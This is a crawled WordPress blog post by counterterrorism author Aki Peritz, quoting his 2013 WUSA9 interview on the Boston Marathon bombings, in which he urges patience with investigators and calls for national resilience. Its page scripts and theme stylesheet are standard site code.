

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://akiperitz.com/2013/04/terrorism-the-prism-of-resilience/
body_size: 7751
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
	<title>Terrorism &#038; the Prism of Resilience</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<meta name="robots" content="index,follow" />

	<link rel="canonical" href="http://akiperitz.com/2013/04/terrorism-the-prism-of-resilience/" />

	<link rel="stylesheet" type="text/css" href="http://akiperitz.com/wp-content/themes/thematicfeaturesite/style.css" />

	<link rel="pingback" href="http://akiperitz.com/xmlrpc.php" />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Find, Fix, Finish &raquo; Feed" href="http://akiperitz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Find, Fix, Finish &raquo; Comments Feed" href="http://akiperitz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Find, Fix, Finish &raquo; Terrorism &#038; the Prism of Resilience Comments Feed" href="http://akiperitz.com/2013/04/terrorism-the-prism-of-resilience/feed/" />

<!-- This site uses the Google Analytics by MonsterInsights plugin v 6.2.6 - https://www.monsterinsights.com/ -->
<!-- Normally you will find the Google Analytics tracking code here, but the webmaster disabled your user group. -->
<!-- / Google Analytics by MonsterInsights -->

		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/akiperitz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://akiperitz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<script type='text/javascript' src='http://akiperitz.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://akiperitz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://akiperitz.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://akiperitz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://akiperitz.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='LSE Review of Books' href='http://akiperitz.com/2012/09/lse-review-of-books/' />
<link rel='next' title='The CIA Doesn&#8217;t Need a &#8216;Glorious Loyalty Oath Crusade&#8217; to Keep Secrets' href='http://akiperitz.com/2013/07/the-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets/' />

<link rel="canonical" href="http://akiperitz.com/2013/04/terrorism-the-prism-of-resilience/" />
<link rel='shortlink' href='http://akiperitz.com/?p=124' />
<link rel="alternate" type="application/json+oembed" href="http://akiperitz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fakiperitz.com%2F2013%2F04%2Fterrorism-the-prism-of-resilience%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://akiperitz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fakiperitz.com%2F2013%2F04%2Fterrorism-the-prism-of-resilience%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//akiperitz.com/?wordfence_lh=1&hid=CAAD14072C9125382636BA87EA6E577E');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="http://akiperitz.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="http://akiperitz.com/wp-content/plugins/fonts/League_Gothic_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'League Gothic')
Cufon.replace('.sf-menu a',{ hover: true })('h3');
 
    </script>            
	<!-- WP-Cufon END  -->	
	
	<script type="text/javascript" src="http://akiperitz.com/wp-content/themes/thematic/library/scripts/hoverIntent.js"></script>
	<script type="text/javascript" src="http://akiperitz.com/wp-content/themes/thematic/library/scripts/superfish.js"></script>
	<script type="text/javascript" src="http://akiperitz.com/wp-content/themes/thematic/library/scripts/supersubs.js"></script>
	<script type="text/javascript" src="http://akiperitz.com/wp-content/themes/thematic/library/scripts/thematic-dropdowns.js"></script>

	<script type="text/javascript">
		/*<![CDATA[*/
		jQuery.noConflict();
		/*]]>*/
	</script>


</head>

<body class="post-template-default single single-post postid-124 single-format-standard mac chrome ch131">

<div id="wrapper" class="hfeed">   

    <div id="header">
    
        	    
	    <div id="access">
	    		
	    	<div class="menu"><ul id="menu-topmenu" class="sf-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="http://akiperitz.com/">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://akiperitz.com/about-the-authors/">About The Authors</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-86"><a href="http://akiperitz.com/blog-2/">Blog</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://akiperitz.com/excerpt/">Excerpt</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="http://akiperitz.com/category/reviews/">Reviews</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://akiperitz.com/contact/">Contact</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a title="Buy Now" href="http://www.amazon.com/dp/1610391284/?tag=akip-20">Buy</a></li>
</ul></div>	    	
	    	
	    	
	    	<div class="skip-link"><ul><li class="nav-twitter">
	<a href="https://twitter.com/#!/AkiPeritz" title="Follow Aki Peritz on Twitter">
		<img alt="Twitter" class="twitter-icon" src="http://akiperitz.com/wp-content/themes/thematicfeaturesite/images/icon-twitter.png"> @akiperitz <span>on Twitter</span></a></li></ul></div>

	    	
	    	<!-- .skip-link -->
	        
		</div><!-- #access -->
		
		        
      
	</div><!-- #header-->
            <div id="leader">
        <div id="leader-container">

            <h1 class="entry-title">Terrorism &#038; the Prism of Resilience</h1>
            <div class="entry-meta">
            	<span class="author vcard">By <a class="url fn n" href="http://akiperitz.com/author/aperitz44/" title="aperitz">aperitz</a></span>
            	<span class="meta-sep"> | </span>
            	<span class="entry-date"><abbr class="published" title="">April 20th, 2013</abbr></span>
            </div><!-- .entry-meta -->

        </div><!-- #leader-container -->
    </div><!-- #leader -->
   
    <div id="main">
    
		<div id="container">
			
						
			<div id="content">
		
    	        
				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://akiperitz.com/2012/09/lse-review-of-books/" rel="prev"><span class="meta-nav">&laquo;</span> LSE Review of Books</a></div>
					<div class="nav-next"><a href="http://akiperitz.com/2013/07/the-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets/" rel="next">The CIA Doesn&#8217;t Need a &#8216;Glorious Loyalty Oath Crusade&#8217; to Keep Secrets <span class="meta-nav">&raquo;</span></a></div>
				</div>

			
				<div id="post-124" class="post-124 post type-post status-publish format-standard hentry category-reviews">					<div class="entry-content">
<p>Here I am on WUSA9 <a href="http://www.wusa9.com/news/article/254896/158/Expert-Terrorists-are-not-going-to-collapse-American-civilization-Only-we-have-that-power">discussing</a> the recent attacks in Boston:</p>
<p><object id="flashObj" width="480" height="270" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,47,0"><param name="movie" value="http://c.brightcove.com/services/viewer/federated_f9?isVid=1&#038;isUI=1" /><param name="bgcolor" value="#000000" /><param name="flashVars" value="videoId=2305440464001&#038;playerID=1685956553001&#038;playerKey=AQ~~,AAAABvaL9Hk~,mLC66bU8hPOBGO8BPO1coBAeF5n-gkxo&#038;domain=embed&#038;dynamicStreaming=true" /><param name="base" value="http://admin.brightcove.com" /><param name="seamlesstabbing" value="false" /><param name="allowFullScreen" value="true" /><param name="swLiveConnect" value="true" /><param name="allowScriptAccess" value="always" /><embed src="http://c.brightcove.com/services/viewer/federated_f9?isVid=1&#038;isUI=1" bgcolor="#FFFFFF" flashVars="videoId=2305440464001&#038;playerID=1685956553001&#038;playerKey=AQ~~,AAAABvaL9Hk~,mLC66bU8hPOBGO8BPO1coBAeF5n-gkxo&#038;domain=embed&#038;dynamicStreaming=true" base="http://admin.brightcove.com" name="flashObj" width="480" height="270" seamlesstabbing="false" type="application/x-shockwave-flash" allowFullScreen="true" allowScriptAccess="always" swLiveConnect="true" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash"></embed></object></p>
<blockquote><p>WASHINGTON (WUSA9) &#8212; Was it domestic terrorism, international terrorism, or could a lone bomber be responsible? Those are key questions now for the FBI after the Boston Marathon bombings.</p>
<p>Aki Peritz, a counter terrorism expert and author of &#8220;Find, Fix, Finish: inside the Counterterrorism campaigns that killed Bin Laden and devastated Al Qaeda,&#8221; talked to us on Tuesday afternoon.</p>
<p>Peritz told us, &#8220;We have to allow the professionals in the law enforcement community to make their decisions and not do it hastily. What we saw in previous instances was that people jumped the gun. People came to conclusions too fast. That&#8217;s not something we want to do in such a high profile case like this.&#8221;</p>
<p><span id="more-124"></span></p>
<p>He described some of the first steps law enforcement takes in the aftermath of this tragedy and others like it: &#8220;One of the things is we&#8217;re going to have law enforcement sort of make sure the area is secure. They&#8217;re going to have very, very trained individuals go through the crime scene and look for evidence. The next thing they&#8217;re going to do is they&#8217;re going to work with both federal, state and local organizations to determine whether there is a domestic nexus or international nexus. As you know, the government has not actually said who they think is culpable for this attack&#8230;.we&#8217;re going to see this played out over the next couple of days or maybe weeks.&#8221;</p>
<p>Pertiz does not think law enforcement knows who is responsible for the attacks yet. &#8220;If they knew, let&#8217;s say, a terrorist organization that was a foreign terrorist organization, they would have said something by now. I think the smart thing to do is to let the law enforcement folks and the intelligence folks do their business, because this is what they&#8217;ve been doing for the last 10 years.&#8221;</p>
<p>We asked Peritz is he was surprised that something like this could happen at a Boston Marathon. His reply: &#8220;Not at all. The Boston Marathon is obviously a very high profile American event.  A lot of people are there. Cameras are there. The media is there. And if Iwere a terrorist, I would want to attack something like this.&#8221;</p>
<p>About moving forward from the frightening experience, Peritz said, &#8220;The more important issue is looking at things through a prism of resilience. These things will happen, but we are a resilient nation and we will continue forward. At the end of the day, terrorists are not going to collapse American civilization. Only we have that power.&#8221;</p></blockquote>

											</div><!-- .entry-content -->
					<div class="entry-utility"><span class="cat-links">This entry was posted in <a href="http://akiperitz.com/category/reviews/" rel="category tag">Reviews</a></span>. Bookmark the <a href="http://akiperitz.com/2013/04/terrorism-the-prism-of-resilience/" title="Permalink to Terrorism &#038; the Prism of Resilience">permalink</a>. <a class="comment-link" href="#respond" title ="Post a comment">Post a comment</a> or leave a trackback: <a class="trackback-link" href="http://akiperitz.com/2013/04/terrorism-the-prism-of-resilience/trackback/" title ="Trackback URL for your post" rel="trackback">Trackback URL</a>.</div><!-- .entry-utility -->
				</div><!-- #post -->
		
			<div id="nav-below" class="navigation">
				<div class="nav-previous"><a href="http://akiperitz.com/2012/09/lse-review-of-books/" rel="prev"><span class="meta-nav">&laquo;</span> LSE Review of Books</a></div>
				<div class="nav-next"><a href="http://akiperitz.com/2013/07/the-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets/" rel="next">The CIA Doesn&#8217;t Need a &#8216;Glorious Loyalty Oath Crusade&#8217; to Keep Secrets <span class="meta-nav">&raquo;</span></a></div>
			</div>

			<div id="comments">


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/04/terrorism-the-prism-of-resilience/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://akiperitz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes">Your email is <em>never</em> published nor shared. Required fields are marked <span class="required">*</span></p><div id="form-section-comment" class="form-section"><div class="form-label"><label for="comment">Comment</label></div><div class="form-textarea"><textarea id="comment" name="comment" cols="45" rows="8" tabindex="6" aria-required="true"></textarea></div></div><!-- #form-section-comment .form-section --><div id="form-allowed-tags" class="form-section"><p><span>You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:</span> <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p></div><div id="form-section-author" class="form-section"><div class="form-label"><label for="author">Name</label> <span class="required">*</span></div><div class="form-input"><input id="author" name="author" type="text" value="" size="30" maxlength="20" tabindex="3" aria-required='true' /></div></div><!-- #form-section-author .form-section -->
<div id="form-section-email" class="form-section"><div class="form-label"><label for="email">Email</label> <span class="required">*</span></div><div class="form-input"><input id="email" name="email" type="text" value="" size="30" maxlength="50" tabindex="4" aria-required='true' /></div></div><!-- #form-section-email .form-section -->
<div id="form-section-url" class="form-section"><div class="form-label"><label for="url">Website</label></div><div class="form-input"><input id="url" name="url" type="text" value="" size="30" maxlength="50" tabindex="5" /></div></div><!-- #form-section-url .form-section -->
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='124' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4f428accd2" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="58"/></p>			</form>
			</div><!-- #respond -->
	
			</div><!-- #comments -->
		
			</div><!-- #content -->
			
			 
			
		</div><!-- #container -->
		

<div id="secondary" class="aside main-aside">
	<ul class="xoxo">
<li id="text-11" class="widgetcontainer widget_text">			<div class="textwidget"><ul class="socialmenu"><li class="smtwitter"><a class="" title="twitter" href="https://twitter.com/#!/AkiPeritz"><span class="displace">Twitter</span></a></li><li class="smlinkedin"><a title="LinkedIn" href="http://www.linkedin.com/profile/view?id=14635107"><span class="displace">LinkedIn</span></a></li><li class="smface"><a title="Facebook" href="https://www.facebook.com/AkiPeritz"><span class="displace">Facebook</span></a></li><li class="smcontact"><a title="Contact" href="http://akiperitz.com/contact/"><span class="displace">Contact</span></a></li></ul></div>
		</li><li id="twitter-3" class="widgetcontainer widget_twitter"><h3 class="widgettitle"><a href='http://twitter.com/akiperitz'>Twitter</a></h3>
<p>Error: Twitter did not respond. Please wait a few minutes and refresh this page.</p></li>		<li id="recent-posts-2" class="widgetcontainer widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://akiperitz.com/2013/07/the-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets/">The CIA Doesn&#8217;t Need a &#8216;Glorious Loyalty Oath Crusade&#8217; to Keep Secrets</a>
									</li>
											<li>
					<a href="http://akiperitz.com/2013/04/terrorism-the-prism-of-resilience/">Terrorism &#038; the Prism of Resilience</a>
									</li>
											<li>
					<a href="http://akiperitz.com/2012/09/lse-review-of-books/">LSE Review of Books</a>
									</li>
											<li>
					<a href="http://akiperitz.com/2012/09/army-magazine-reviews/">Army Magazine Reviews&#8230;</a>
									</li>
											<li>
					<a href="http://akiperitz.com/2012/04/in-defense-of-jihadist-internet-forums/">In Defense of Jihadist Internet Forums</a>
									</li>
					</ul>
		</li><li id="categories-2" class="widgetcontainer widget_categories"><h3 class="widgettitle">Categories</h3>
		<ul>
	<li class="cat-item cat-item-5"><a href="http://akiperitz.com/category/opinion/" >Opinion</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://akiperitz.com/category/reviews/" >Reviews</a>
</li>
		</ul>
</li>
	</ul>
</div><!-- #secondary .aside -->

    </div><!-- #main -->
    
        

	<div id="footer">
    
            
        <div id="siteinfo">        

    	Copyright © <span class="the-year">2026</span>  Aki Peritz  •  <a href="http://akiperitz.com/contact/">Contact Me</a>  •  <a href="https://twitter.com/#!/AkiPeritz"><img src="http://akiperitz.com/wp-content/themes/thematicfeaturesite/images/icon-twitter.png" /> @akiperitz</a>    	
    	
      		<p class="by-tim">
        		<a href="http://t-duffy.com/">Webdesign by t-duffy</a>
      		</p>
 		
    	
		</div><!-- #siteinfo -->
    
    	        
	</div><!-- #footer -->
	
    </div><!-- #wrapper .hfeed -->  

	    <!-- WP-Cufon Delay Fixes enabled! (rude beta) -->
        <!--[if IE]> 
            <script type="text/javascript" defer="defer">Cufon.now()</script> 
        <![endif]--> 
        <script type="text/javascript">
            Cufon.refresh(); 
            Cufon.now();
        </script>
        <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type='text/javascript' src='http://akiperitz.com/wp-includes/js/comment-reply.min.js?ver=4.9.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/akiperitz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://akiperitz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='http://akiperitz.com/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>
<script async="async" type='text/javascript' src='http://akiperitz.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.2'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://akiperitz.com/wp-content/themes/thematicfeaturesite/style.css
body_size: 3122
content:
/*   
Theme Name: Thematic Feature Site
Theme URI: 
Description: Use the Thematic Feature Site Theme to power your WordPress web site.
Author: Ian Stewart
Author URI: http://themeshaper.com/
Template: thematic
Version: 1.0.1
Tags: Thematic
.
Thematic Site is © Ian Stewart http://themeshaper.com/
.
*/

/* Reset browser defaults */
@import url('../thematic/library/styles/reset.css');

/* Apply basic typography styles */
@import url('../thematic/library/styles/typography.css');

/* Apply a basic layout */
@import url('2c-r-fixed-988px.css');

/* Apply basic image styles */
@import url('../thematic/library/styles/images.css');

/* Apply default theme styles and colors */
@import url('../thematic/library/styles/default.css');

/* Prepare theme for plugins */
@import url('../thematic/library/styles/plugins.css');





/* --Aki CUSTOM STYLES-- */

/* --Aki Custom Styles--Typography-- */
@font-face {
    font-family: 'LeagueGothicRegular';
    src: url('League_Gothic-webfont.eot');
    src: url('League_Gothic-webfont.eot?#iefix') format('embedded-opentype'),
         url('League_Gothic-webfont.woff') format('woff'),
         url('League_Gothic-webfont.ttf') format('truetype'),
         url('League_Gothic-webfont.svg#LeagueGothicRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}


/* --Aki Custom Styles--Body-- */

body {
    background: none repeat scroll 0 0 #000000;
    color: #ffffff;
    margin: 0;
    padding: 0;
    border-top: 4px solid #5b8324;
}

body {
    background: url("images/fff-bg2.jpg") no-repeat center top #000000;
}

body.home {
    background: url("images/fff-bg-home.jpg") no-repeat center top #000000;
}

/* --Aki Custom Styles--Header div-- */



	
	

    



/* --Aki Custom Styles--Navigation-- */

#header {
   
    background: url("images/bg-half-opaque-black.png") repeat scroll left top transparent;
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5);
    border-bottom: 1px solid #535353;
    height: 74px;
    overflow: visible;
    z-index: 100;

}


#access {
	height: 74px;    
	font-size: 13px;
    overflow: visible;
    width: 900px;
  	margin: 0 auto;
}

.sf-menu a {
    border-bottom-color: #FFFFFF;
}

.sf-menu a, .sf-menu a:visited {
/* 	font: 22px/24px 'LeagueGothicRegular', Impact, Charcoal, sans-serif; letter-spacing: 1px;text-transform: uppercase; */
text-transform: uppercase;
font-size: 22px;
letter-spacing: 1px;
	color: #f5f5f5;
	text-shadow: 0px 1px 1px #4d4d4d;
}

.sf-menu a {
    border-bottom: 0px solid #CCCCCC;
    border-left: 0px solid #CCCCCC;
    border-top: 0px solid #CCCCCC;
    padding: 8px 10px 4px;
    text-decoration: none;
}

.sf-menu li {
    background: none repeat scroll 0 0 transparent;
    margin-left: 16px;
 
}

.menu-item a:hover {
    
    color: #FFC500;
}



.menu {
       width: auto;
       float: left;
}

.sf-menu {
    border-right: 0px solid #CCCCCC;
    float: left;
    margin-top: 25px;
    
}


#menu-item-37 {
    border: 1px solid #ffc500;
   	border-radius: 3px 3px 3px 3px;

}
#menu-item-30 { margin-left: 0px;}

#menu-item-30 a { padding-left: 0px;}
.sf-menu .current_page_item a, .sf-menu .current_page_ancestor a, .sf-menu .current_page_parent a  { color: #FFC500;}






/* Aki Book section--*/

p.quote{
	font-family: Cambria, Georgia, Times, "Times New Roman", serif;
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 0px;
	}
	
p.quoter{
	font-family: Cambria, Georgia, Times, "Times New Roman", serif;
	font-size: 16px;
	line-height: 24px;
	color: #cecece;
	margin-left: 30px;
	
	}
	
p.quoter span {
	text-transform: uppercase;}
	
a.order-btn {
		background: url("http://akiperitz.com/wp-content/themes/thematicfeaturesite/images/buy-button.png") repeat scroll 0 0 transparent;
        display:block;
        height: 38px;
        width: 233px;
        margin: 0 auto;
    }
    
a.order-btn:hover {
		background-position: 0 -48px;
    }


.displace {
    left: -5000px;
    position: absolute;
}

#feature-info {
    background: url("images/hr-bg.png") repeat-x scroll left bottom transparent;
    padding-bottom: 10px;
}

/*--Aki Home Sidebar--*/

.main-aside ul ul.tweets {
    padding: 16px;
    list-style: none;
    margin: 0 0 0px 0;
    background: url("images/bbl-tip.png") no-repeat scroll left bottom #303030;
    border-bottom: 1px solid #303030;
    border-radius: 10px;
    border-top: 1px solid #303030;
    display: block;
    font-family: Cambria, Georgia, Times, "Times New Roman", serif;
	font-size: 14px;
	line-height: 24px;
	color: #ffffff; 
}

.widget_twitter p {
	background: url("images/bbl-tip.png") no-repeat scroll 53px top transparent;    
	margin-top: -1px;
    padding: 24px 0 5px 30px;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Calibri, "Trebuchet MS", "Gill Sans", sans-serif;
    
}

.tweets li {
	margin-bottom: 10px;}
	
#twitter-2 .twitter-icon {padding-right: 10px;}

#twitter-2 {
border-top: 1px solid #303030;
}

#twitter-3 .twitter-icon {padding-right: 10px;}

#twitter-3 {
border-top: 1px solid #303030;
}



/* =========================================
   Header Social Media
   ======================================== */

.aside ul ul.socialmenu li {list-style: none;}
.displace {position: absolute;left: -5000px;}
.aside ul ul.socialmenu li {float: left;padding-right: 23px;padding-bottom:  30px;}
ul.socialmenu li a {display: block;width: 30px;height: 30px;background: url("images/social-icons.png");}

/* Normal Links */
ul.socialmenu li.smtwitter a {background-position: 0 0;}
ul.socialmenu li.smlinkedin a {background-position: -30px 0;}
ul.socialmenu li.smface a {background-position: -60px 0;}
ul.socialmenu li.smcontact a {background-position: -90px 0;}

/* Hover Links */
ul.socialmenu li.smtwitter a:hover {background-position: 0 -34px;}
ul.socialmenu li.smlinkedin a:hover {background-position: -30px -34px;}
ul.socialmenu li.smface a:hover {background-position: -60px -34px;}
ul.socialmenu li.smcontact a:hover {background-position: -90px -34px;}



.widgetcontainer {float: left;
padding: 0 10px;
width:241px;}


.author img {float: left; border: 1px solid #dcdcdc; margin: 4px 9px 0 0;}

div.author {width:240px;float: left}
div.author-one {margin-right: 55px;}


